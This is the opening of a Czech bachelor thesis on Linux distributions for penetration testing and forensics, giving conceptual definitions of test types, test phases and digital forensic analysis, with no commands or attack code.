**Univerzita Hradec Králové Fakulta informatiky a managementu Katedra informačních technologií**

# **Linuxové distribuce pro penetrační testování a forenzní analýzu**

Bakalářská práce

Autor: Kristýna Hnízdilová Studijní obor: Aplikovaná informatika

Vedoucí práce: Mgr. Josef Horálek, Ph.D.

Hradec Králové duben 2020

Prohlášení:

Prohlašuji, že jsem bakalářskou práci zpracovala samostatně a s použitím uvedené literatury.

V Hradci Králové dne 29.4.2020 Kristýna Hnízdilová

Poděkování:

Děkuji vedoucímu bakalářské práce Mgr. Josefu Horálkovi, Ph.D. za metodické vedení práce, odborné konzultace a cenné rady.

### **Anotace**

Bakalářská práce se zabývá penetračním testováním a forenzní analýzou na linuxových distribucích. Popisuje jednotlivé typy penetračních testů a jejich průběh. Práce obsahuje charakteristiku digitální forenzní analýzy a průběh šetření. Popsány jsou jednotlivé metodiky pro penetrační testování používané v praxi. Rozebírají se také jednotlivé linuxové distribuce v nejnovějších verzích používané pro účely penetračního testování, především Kali Linux, Parrot Security, BackBox Linux a BlackArch Linux. Dále práce obsahuje sady praktických testů řešených pomocí specializovaných linuxových nástrojů. V závěru se hodnotí praktická využitelnost těchto testů a práce s nástroji v závislosti na způsobu používání nástrojů, využití paměti RAM a uživatelské přívětivosti.

### **Annotation**

## **Title: Linux distributions for penetration testing and forensic analysis**

The bachelor thesis deals with penetration testing and forensic analysis on Linux distributions. Describes the various types of penetration tests and their course. The work contains the characteristics of digital forensic analysis and the course of the investigation. The individual methodologies for penetration testing used in practice are described. The individual Linux distributions in the latest versions used for penetration testing purposes are also discussed, especially Kali Linux, Parrot Security, BackBox Linux and BlackArch Linux. Furthermore, the work contains sets of practical tests solved using specialized Linux tools. Finally, the practical usability of these tests and work with tools is evaluated depending on how the tools are used, RAM usage and user friendliness.

## Obsah







# **Seznam obrázků**







## **Seznam tabulek**



# <span id="page-11-0"></span>**1 Úvod**

S masivním používáním informačních technologií po celém světě přichází i rizika. Nespočet hackerských útoků po celém světě je toho důkazem. Na bezpečnost aplikací, webů, operačních systémů a sítí je proto kladen v dnešní době velký důraz. Ať už je motivace útočníka jakákoliv, snahou specialistů bezpečnosti je minimalizovat škody útoku. Testeři vyhodnocují úroveň zabezpečení systému, aplikace či webu skrz tzv. etický hacking. Snaží se přemýšlet jako hacker, avšak nikomu tím neuškodit. Výsledky těchto testů jsou poté nápomocny při zlepšování úrovně zabezpečení a minimalizace škod útočníka.

# <span id="page-12-0"></span>**2 Úvod do penetračního testování**

V roce 2011 provedla společnost Ponemon Institute výzkum ztrát, které byly zapříčiněné odcizením citlivých informací společností ze čtyř zemí. [1, s.14] Tabulka č.1 popisuje jednotlivé peněžní úniky a příčiny těchto ztrát.



<span id="page-12-1"></span>

Z výsledků studie je patrné, že procenta ztrát nejsou zanedbatelná.

Cílem penetračních testů je určit úroveň zabezpečení systémů, aplikací a sítí. Testy by se měly zaměřit jak na útok zvenčí, tak i na nebezpečí interní, např. od zaměstnanců. Testováním nelze odhalit každé zranitelné místo, proto je důležité se zaměřit na oblast, která má pro firmu největší riziko ztráty.

Testy jsou cíleny na mnoho objektů. Jedná se o webové aplikace, interní a externí informace o zaměstnancích a klientech, emailové servery, uložiště a FTP servery, přístupová hesla, informační systémy. [1, s.15]

Cíle testů jsou rozmanité, a proto se sestavují různé typy testů určené pro daný objekt.

#### **Definice**

Penetrační test je možné definovat jako legální a autorizovaný pokus k lokaci a vykořistění informačního systému za účelem vyšší bezpečnosti tohoto systému. Penetrační test zahrnuje zjištění zranitelných míst a následného popisu a zajištění problémů. Hlavní myšlenkou je najít problémy za pomocí stejných nástrojů jako útočník. [30]

Penetrační test poskytuje jasné výsledky a zpětnou vazbu dosažených výsledků technikami z praxe. [33, s.10]

#### **Penetrační test a Vulnerability Assessment**

Testování zranitelnosti je chápáno jako komplexnější testování a je často automatizováno. Zaměřuje se na seznam již známých zranitelných míst a opakovaně je prověřuje. Penetrační testy přitom hledají nová zranitelná místa a jsou prováděny manuálně. [33, s.10]

### <span id="page-13-0"></span>*2.1 Typy testů*

### <span id="page-13-1"></span>**2.1.1 Dělení dle testovacího objektu**

Testy se primárně rozdělují podle testovacího objektu.

Takzvaný Social Engineering Test má za úkol odhalit citlivá data, osobní informace či hesla. Zaměřuje se obecně na lidské pochybení a je prováděn telefonicky či prostřednictvím internetu. Odhaluje, zdali například zaměstnanci firem dodržují standardy a nezmiňují citlivé informace v elektronické nebo telefonní komunikaci.

Test webové aplikace ověřuje zranitelnost aplikace a softwarového programu nasazeném v cílovém prostředí.

Fyzický penetrační test se používá ve vojenských a vládních zařízeních. Cílí se na veškerá síťová zařízení a přístupové body.

Test sítových služeb je jedním z nejčastěji prováděných testů. Testovat se může lokálně i vzdáleně. Primárním cílem je identifikace zranitelnosti v síti a dále v systémech, počítačích a síťových zařízeních.

Test bezdrátových zařízení hledá méně zabezpečené a neoprávněné hotspoty nebo WiFi sítě.

Dále je možné obecně testovat zranitelnost na straně klienta a vyhledávat tak potencionální zranitelná místa. [6]

### <span id="page-14-0"></span>**2.1.2 Dělení dle způsobu provedení**

Podle způsobu provedení se testy dělí na manuální, automatizované a semiautomatické.

#### **Manuální testy**

Manuální testy jsou závislé na znalostech a časových možnostech testera. Tester však může sestavit test přímo na míru testovanému objektu.

#### **Automatizované testy**

Automatizované testy disponují vysokou rychlostí. Jsou pro ně vyvinuty speciální nástroje, které nejsou příliš složité na správu, avšak nelze testovat některé typy zranitelných míst. [1, s.16]

#### **Semiautomatické testy**

Semiautomatické testy jsou kombinací automatizovaných a manuálních testů.

Dále lze testy dělit podle místa, kde se nachází útočník. Externí testovaní se provádí z vnější pozice, internetu. Interní testy simulují útoky v interní firemní síti z pozice zaměstnance.

### <span id="page-14-1"></span>**2.1.3 Dělení dle znalostí testovaného objektu**

Testy mohou být rozdělovány na základě znalostí testovaného objektu. Jsou to zpravidla white-box, grey-box a black-box.

#### **White box – bílá skříňka**

V případě white-box testingu tester zná svůj cíl a má o něm dostatečný přehled. Tyto znalosti jsou výhodou při hledání potencionálního slabého místa. [3] Tester má k dispozici zdrojové kódy aplikací, které analyzuje a případně i optimalizuje. [1, s.17]

#### **Black box – černá skříňka**

Při Black-box testingu tester nedostane téměř žádnou informaci o testovaném objektu. Tyto testy jsou častěji používané, protože mohou věrně napodobit samotného útočníka. Při testování je potřeba dostatečný průzkum, ale stále je zde riziko, že nebude odhaleno některé ze slabých míst. [1, s.17]

#### **Grey box – šedá skříňka**

Grey-box představuje kombinaci obou předchozích variant. Je známa část informací. Je definováno rozhraní, přístupové oprávnění a kódy front-endu.

### <span id="page-15-0"></span>*2.2 Průběh testu*

Průběhem a realizací testu se podrobněji zabývají jednotlivé metodiky pro penetrační testování. [2] Existuje i obecný popis průběhu testu bez použití určité metodiky.

### **Naplánování testu**

V první fázi je potřeba dojednat organizační záležitosti. Jsou vytyčeny cíle testování a tester případně dostane zdrojové kódy aplikace. Dále se v případě semiautomatických či automatizovaných testů vybírají nástroje, které budou použity. Hlavní důraz je kladen na efektivitu nástroje, aby byl schopen pokrýt potencionální hrozby. Zohledňuje se také rychlost nástroje. Jsou vybírány komerční i open-source. [3]

#### **Sběr informací**

V této fázi je potřeba získat množství informací o testovaném objektu, které se odvíjí podle typu testu (white-box, grey-box, black-box). [14] Tyto informace je možné získat z veřejně dostupných zdrojů nebo přímou interakcí s testovacím objektem.

#### **Testování**

Během samotných testů se tester postupně zaměří na jednotlivé cíle, které podrobí detailnímu průzkumu pomocí vybraných nástrojů. [3] Pokud je nalezena potencionální hrozba, je podrobena další sérii testů. Neměla by však být narušena stabilita aplikace či ohrožena uživatelská hesla. Pokud se testerovi podaří citlivé údaje odhalit, neměli by být zahrnuty do závěrečného reportu. [2]

### **Výsledky Testování**

Závěrečnou fází je shrnutí výsledků testování, sepisuje se report. Slouží k prezentování výsledků zadavateli. Jsou navrhnuty jednotlivé kroky, které vedou ke zlepšení bezpečnosti testovaného objektu.

## <span id="page-17-0"></span>**3 Digitální forenzní analýza**

Digitální forenzní analýza představuje široce zaměřenou vědu. Je definována jako užití osvědčených metod k izolování, sběru, identifikaci, analýze, zhodnocení a prezentaci digitálních důkazů ze zdrojů digitálních dat. Má za cíl odhalit neautorizované akce rušící naplánované operace. [4]

Analýza by měla odpovědět na konkrétní otázky o případu jako např. Kdo? Kdy? Kde? Proč? Jak? [41]

